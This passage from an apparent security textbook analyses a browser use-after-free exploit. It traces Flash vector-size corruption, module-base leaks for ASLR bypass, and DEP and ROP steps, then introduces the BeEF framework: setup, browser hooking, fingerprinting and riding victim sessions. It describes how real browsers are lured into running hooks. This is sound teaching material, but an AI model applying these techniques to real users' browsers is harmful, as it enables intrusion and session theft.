
Let’s step into the code (by pressing F11) until we reach the vulnerable instruction, and before executing it, we’ll print the content of address 0x1a1b2000:

We can see it is allocated with the contents of the integer vectors created by the Flash file, where the first double word (0x3fe) represents the size of the vector. This time, no crash will be triggered, so we press F11 to execute the increment instruction and print the contents again:

No crash! So, what happens then?
The size of the vector was incremented by 1, so it is possible to read or write a double word (4 bytes) beyond the end of the current vector in memory, which turns out to be the size of the next vector. So what does this mean? The attacker can change the size of the next vector to any value (this is accomplished via the Flash code after the JavaScript has finished its execution). The Flash Action Script will search for the vector in memory whose size was just modified with the value 0x3ff by executing the following code:

Here, the attacker is trying to find the vector affected after the vulnerability is triggered by looping through all the vectors created (total of 98688), trying to find the one with the size bigger than 0x3FE. Once it is found, the attacker can overwrite a double word beyond that vector affecting the size of the next vector. This is done with the following code:


We can see that the size of the next vector is located at index 0x3FE (keep in mind the index starts at zero) and is overwritten with a bigger value equal to 0x3FFFFFF0, so the instructions could be translated to this:
this.s[<vector_modified_in_memory>][0x3FE] = 0x3FFFFFF0
We can also see that a base address is being calculated, which will be explained in the next section. Here’s a diagram explaining this process:

Now that we understand the whole picture, let’s reload our page to confirm the size of the vector that has been altered:
http://<your_ip>/GH4/17/2/RCE-Flash-JS.html
After we load the page, no crash will be triggered, as expected. Therefore, let’s go to WinDbg, press CTRL-BREAK to analyze the state of the browser, and print the size of the current vector affected again. It will have a value equal to 0x3ff, as shown here:

Now, if we print the size of the next vector, which is located at address 0x1a1b3000, we get a bigger size equal to 0x3ffffff0:

We can see that the size of the next vector has been changed, as expected. This will help the attacker read big chunks of memory in order to leak the base address of the loaded modules in memory and thus bypass the ASLR security mechanism (referring to the section “Bypassing ASLR” in Chapter 13). In the following code, the attacker has found the KERNEL32 module base address:

If we convert the value 1314014539 to hex, we get 0x4E52454B, which is the reverse order (due to little-endian) of the string “KERN”, and following the same process, 842222661 is equal to “EL32”. Therefore, t1 + t2 = “KERNEL32".
Here’s another chunk that finds the NTDLL module:

In this case, t1 can be either “NTDL” or “ntdl”, and from here the known relative virtual addresses from those modules will be used successfully for defeating ASLR. The next step is to bypass DEP (see the section “Bypassing DEP” in Chapter 13) in order to gain code execution.
The following code will try to find the API ZwProtectVirutalMemory, which changes the protection of virtual memory in the user mode address space, giving execution permissions to the attacker for their malicious code:

1869762679 = “sPro”
1952671092 = “tect”
1953655126 = “virt”
1298948469 = “ualM”

Here:
1917876058 = “ZwPr”
1667593327 = “otec”
1919506036 = “tVir”
1818326388 = “tual”
1869440333 = “Memo”
Once all the important DLLs’ rebase addresses are found, the ROP gadget is created to disable DEP and to gain remote code execution. Here’s just an extract from the start of the ROP gadgets:
You just learned the different steps attackers must follow in order to compromise the browser. All the pieces must be connected to succeed:
• If the heap spray is done but no vulnerability is triggered, the result is failure.
• If the vulnerability is triggered but no malicious payload is loaded at a predictable address, the result is failure.
Having multiple stages also requires multiple skills from the hacking team, which suggests that the criminals are well organized, with multiple segregated teams performing specific functions.
Although ROP, ASLR, and DEP analysis are beyond the scope of this chapter (refer to Chapter 13 for an in-depth explanation of these and other security implementations and attack techniques), in the code just shown it is definitely clear what the techniques used by the criminals are to bypass ASLR and DEP and to build the ROP chain, all with Flash Action Script code!
You learned that just by changing the size of a vector in memory, attackers can gain code execution, which is definitely amazing.
In this chapter, you learned how to analyze one of the most common and advanced exploitation techniques against Internet Explorer in recent years: the Use-After-Free technique. You learned how to test every single component, including JavaScript, Flash, and browser internals. Not only did we replicate the crash, but you also learned how the vulnerability is exploited—and, most importantly, what code is affected inside the browser so that it can be fixed by the developers.
Finally, you learned that what might look like an “insignificant” increment instruction in the browser’s code can lead to code execution, which raises the bar for source code review methodologies.
1. Nagaraju, Swamy Shivaganga, Cristian Craioveanu, Elia Florio, and Matt Miller (2013). Software Vulnerability Exploitation Trends. Retrieved from Microsoft: download.microsoft.com/download/F/D/F/FDFBE532-91F2-4216-9916-2620967CEAF4/Software%20Vulnerability%20Exploitation%20Trends.pdf.
2. Tang, Jack (2014, July 1). “Isolated Heap for Internet Explorer Helps Mitigate UAF Exploits.” Security Intelligence Blog. Retrieved from TrendMicro: blog.trendmicro.com/trendlabs-security-intelligence/isolated-heap-for-internet-explorer-helps-mitigate-uaf-exploits/.
3. Valasek, Chris (2010). “Understanding the Low Fragmentation Heap.” Retrieved from: illmatics.com/Understanding_the_LFH.pdf.
• WinDbg configuration blogs.msdn.com/b/emeadaxsupport/archive/2011/04/10/setting-up-windbg-and-using-symbols.aspx.
• WinDbg setup blogs.msdn.com/b/cclayton/archive/2010/02/24/how-to-setup-windbg.aspx.
The Browser Exploitation Framework, or BeEF for short, is a penetration testing tool designed for testing and attacking web browsers. Using BeEF, we can fingerprint web browsers, profile users, and attack the browser to further our access on target systems.
In this chapter, we cover the following topics:
• Hooking browsers
• Fingerprinting with BeEF
• Browser exploitation
• Automating attacks
The Browser Exploitation Framework (BeEF) is a framework built in Ruby that is aimed at evaluating browser security. The BeEF framework leverages a number of different techniques to do this, but it all starts with hooking a browser.
When we say “hooking,” we are talking about creating a connection between the browser and our BeEF server. This connection takes the form of a JavaScript hook that creates a heartbeat between the browser and the server. This heartbeat allows us to send the browser JavaScript-based commands to execute, and then allows the browser to report the information back to us.
Because these are just web requests, these types of activities will be able to happen over the proxies configured in a browser and can traverse networks, meaning that once a browser is running the JavaScript hook, the attacker has significant control over what the browser does. Anything that can be done in JavaScript can be done within the context of the site where the JavaScript hook was loaded.
The JavaScript hook has to be implanted into a page that a target will visit. We will dig deeper into how to specifically hook browsers in the next section, but before we do that, let’s dig more into the BeEF interface itself.
The BeEF project page can be found at www.beefproject.com. The project page has a number of useful resources, from links to the blog to download links. Because BeEF is a very dynamic toolkit and reacts to browser patches and new bypasses quickly, using the latest code from the BeEF project will ensure we have the latest techniques applied for maintaining browsers we’ve hooked as well as having the most flexibility for evaluation and exploitation of those browsers.
Lab 18-1: Setting Up Beef NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
On the BeEF Project page, we see that a git link is listed under the Contribute To BeEF subtitle. To ensure we have the latest version of BeEF, in our Kali VM, we will need to clone the latest repository and then configure BeEF:

We can see that when we use the git clone command, it will download the latest code from the BeEF Project and put it in a subdirectory called beef. This pulls the code itself down, but does not do any of the initial configuration or setup of initial requirements. To set up the requirements, we leverage the Ruby Gem bundler to pull down all the requirements and set them up:

Using the command bundle install, the bundler gem will go through the requirements for BeEF, download the required gems to allow BeEF to run, and then install them. If everything is successful and all the requirements have been met, the final “bundle is complete” message will display.
NOTE If there are any errors while installing software, review the lab setup instructions to ensure that all the prerequisite libraries are installed.
Starting BeEF once the prerequisites are in place is very easy. There is a script already in the source directory to start the server once bundle install has been run. The beef script will bring up the server and display the configuration information:
When BeEF starts, a number of important pieces of data are output to the screen. The first is the version number. This indicates what branch of source you have downloaded as well as serves as a common comparison point in case of bugs or problems. If you ever file a bug report for BeEF, having this information will be important for the bug report.
The second item is the module and extension load information. This section shows how many extensions and modules have been loaded. When you add new modules or extensions, this number should grow; if it doesn’t, this may indicate that new modules have not been added successfully. New modules may be ones that you build, as we will do later in the chapter, or they can come from third parties that post modules to the Internet.
To interact with BeEF, we need to know where to access the console. The console for BeEF is web based and, as such, needs to be accessed via a browser. The interface section of the output shows for both the loopback and primary IP addresses what URLs to use to access the BeEF hook and admin interface. These will be critical for accessing the server as well as attacking other systems.
In this section, we downloaded BeEF from the github repository, and then installed the prerequisite modules using Bundler. Bundler pulled the prerequisite modules needed for BeEF to run, and when we see the success message, we know that BeEF has all the prerequisites and is ready to go.
Now that BeEF is running, the next step is to launch a browser to access the admin console. Using the URL from the last lab, we can start our Iceweasel browser and visit http://127.0.0.1:3000/ui/panel. This should redirect the browser to the authentication page for BeEF with the login box shown in Figure 18-1.
Figure 18-1 The BeEF login screen
The default credentials for BeEF are “beef” for the username and “beef” for the password. Once these are entered, the BeEF console should be displayed with the default right pane containing the “Getting Started” information. To really explore BeEF, we need to have a browser hooked. To hook the browser, click the link for the “basic demo page,” which should load in a new tab. When you click back on the BeEF tab, you should now have a populated browser, and we can explore the framework further.
CAUTION If you are going to use this anywhere public, the default credentials should be changed in the config.yaml file before BeEF is launched. Otherwise, other parties may be able to easily gain access to your BeEF instance.
With the browser hooked, the left panel should be updated to show the new hooked browser, as in Figure 18-2. You can see from the figure that the browser has been hooked and that the IP address is 127.0.0.1. Also, there are additional icons that list profiled browser information: The Firefox icon lets us know this is a Firefox or Iceweasel browser, the penguin icon indicates that the browser is running on Linux, and the VM icon indicates that this browser is likely operating inside a virtual machine. This information is important when we are looking for targets to exploit because certain exploits will only work with certain browser/OS combinations. Therefore, the Hooked Browsers pane provides a quick overview of what we have access to.

Figure 18-2 The Hooked Browsers pane inside of BeEF
Additional information can be gained from clicking the hooked browser in the Hooked Browsers pane. When the hooked browser is clicked, a new tab is displayed within BeEF that has more details about the browser. Figure 18-3 shows this additional information about the browser, including type, version, user agent, and plug-ins. Additionally, a separate section lists the browser components.

Figure 18-3 The current browser, detailed display
When you scroll down in the window, you can even see information about the page the browser is visiting, including the URL, title, and cookies. Finally, host information is displayed. The host information is incorporated into other places as well, but the new information includes CPU architecture, the default browser, and whether or not the system is a touch screen. This information is helpful for determining how to deliver exploits.
In addition to the Details tab, Figure 18-3 shows a number of other tabs related to the current browser. These tabs are Logs, Commands, Rider, XssRays, and Ipec. The Logs tab shows logs of all events relating to a browser, including becoming a hooked “zombie,” commands that were executed, and disconnect messages.
The Commands tab (shown in Figure 18-4) is where the majority of the tasks are executed within BeEF. The Module Tree frame allows navigation of the BeEF modules. Each folder contains other folders and modules specific to the category of module in that folder. For instance, Browser modules all relate to browser profiling, and the Hooked Domain subfolder queries information specific to the domain the browser is visiting. Inside the folders, the modules have colored indicators that specify the visibility and usability of the module.
Figure 18-4 The Commands tab display
Green lights indicate that the module will work on the hooked browser, and there should not be a visible impact to the person using the browser. Orange indicates that there may be some limitations, and the browser’s user may see a visible impact from running a module. Grey means that it is unknown whether the module will work, and if it does the results will be unknown. Finally, red means that the module will likely not work. These indicators are a good gauge of which modules will work and which ones won’t; they also indicate which modules you can run quietly without tipping off the victim.
The Rider tab is for leveraging the Browser Rider functionality, which was originally designed by Benjamin Mosse. Browser Rider allows us to use a hooked browser as a proxy, and proxy queries through that browser to websites in the hooked site’s domain. This means that while the browser is hooked, we can point our web browser at BeEF as a proxy to browse the site the user is on as the user, including built-in credentials. In addition, the Rider tab allows for specific page queries, so you can send a custom request through the browser that will then return the HTML data in the History tab.
Along with the Rider tab is the XssRays tab. The XssRays tab allows us to target the domain of the site where the browser was hooked and search for cross-site scripting through BeEF. This may allow us to find a persistent XSS vector on the hooked site, or if there is a permissive Cross-Origin Request Policy set, we may be able to perform XSS scanning on other internal resources.
Finally, the Ipec tab is for Inter-Protocol Exploitation, an area that Wade Alcorn spent significant time researching where protocols other than HTTP can be exploited with HTTP requests. Two of the more common examples are IMAP and Asterisk VOIP gateways. If HTTP headers are sent, they will be ignored by the protocol, but the body of the HTTP request can be used to issue IMAP and Asterisk commands that allow vulnerabilities to be exploited. Using BeEF, we can attack these types of protocols and deploy shells; then, using the Ipec console, we can issue commands to the shells.
We have explored the BeEF console and looked at the different tabs that can impact a hooked browser. From viewing logs, to scanning for XSS on the hooked domain, BeEF can easily identify browser information and then run modules against the browser to leverage the BeEF hook to interact with the browser, domain, and even other services on the network. Using these items is anywhere from completely transparent to noisy, and the impact can easily be seen from the colored indicator beside each module.
Before we can do more advanced things with browsers, first we need to hook one. In the initial exercises we used the BeEF test page, but to interact with browsers in real life, we typically have to convince the browser to execute our JavaScript hook. This can be done through phishing using a reflected XSS vulnerability, phishing using a cloned site, DNS spoofing, or packet injection. Although there are additional ways to do this, these are the most common. We know what the hook’s JavaScript URL is because it’s listed in the BeEF startup screen. Now we need to determine how to hook our target Windows 7 system.
Using XSS is one of the common ways to trick users into running a hook. For this example, we use an overly simple hook to get the basics down; then later in this chapter, we’ll perform more sophisticated attacks. Let’s set up our Apache server in Kali and create a simple example page:
